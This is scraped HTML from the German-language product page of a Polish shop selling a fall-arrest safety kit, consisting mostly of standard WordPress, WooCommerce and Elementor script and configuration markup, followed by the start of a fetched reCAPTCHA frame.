<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/www.mdbhp.pl\/?lang=de"}},{"@type":"ListItem","position":2,"item":{"name":"Sicherheit","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/sicherheit\/?lang=de"}},{"@type":"ListItem","position":3,"item":{"name":"Sicherheits-Kits","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/sicherheit\/sicherheits-kits\/?lang=de"}},{"@type":"ListItem","position":4,"item":{"name":"BASIC-Absturzsicherungsset 2","@id":"https:\/\/www.mdbhp.pl\/produkt\/basic-absturzsicherungsset-2\/?lang=de"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
				<button class="pswp__button pswp__button--share" aria-label="Teilen"></button>
				<button class="pswp__button pswp__button--close" aria-label="Schließen (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' media='all' />
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"1d5eb26d03","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/basic-absturzsicherungsset-2\/?lang=de","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/einkaufswagen\/?lang=de","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"3550199b67","eael_register_nonce":"d1ada90881","eael_lostpassword_nonce":"83b0e10511","eael_resetpassword_nonce":"c491acc601"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.13" id="eael-general-js"></script>
<script src="https://www.mdbhp.pl/wp-content/uploads/essential-addons-elementor/eael-26737.js?ver=1677062419" id="eael-26737-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-24 10:46:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mdbhp.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"5f11588838","versionString":"wp\/v2\/"};
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-24 23:24:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"An unknown error occurred.":["Ein unbekannter Fehler ist aufgetreten."],"The response is not a valid JSON response.":["Die Antwort ist keine g\u00fcltige JSON-Antwort."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Das Hochladen der Mediendatei ist fehlgeschlagen. Wenn es sich um ein Foto oder ein gro\u00dfes Bild handelt, verkleinere es bitte und versuche es erneut."],"You are probably offline.":["Du bist wahrscheinlich offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mdbhp.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5f11588838" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/einkaufswagen\/?lang=de","is_cart":""};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1744373813" id="woo-variation-swatches-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"59a8aac68c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":25078,"title":"BASIC-Absturzsicherungsset%202%20-%20MD%20BHP","excerpt":"<p> <strong> Standards: <br \/>\r\n\r\n<\/strong> EN355 <br \/>\r\n\r\nCE-Zeichen <\/p>\r\n\r\n<p> <strong> Das Kit enth\u00e4lt: <br \/>\r\n\r\n<\/strong> - Sicherheitsgurt P 30 mit vorderer und hinterer Auffang\u00f6se <br \/>\r\n\r\n- Karabinerhaken AZ 011 aus Stahl <br \/>\r\n\r\n- Transporttasche, Ma\u00dfe 31 x 27 x 10 cm<\/p>","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/11\/BASIC-2-1.jpg"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=de&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=de&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"80e16722f3","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/einkaufswagen\/?lang=de","checkout_page_url":"https:\/\/www.mdbhp.pl\/zur-kasse\/?lang=de","fragments_nonce":"a4b6b617cb"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.2" id="e-sticky-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gdcoi07fq07g
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
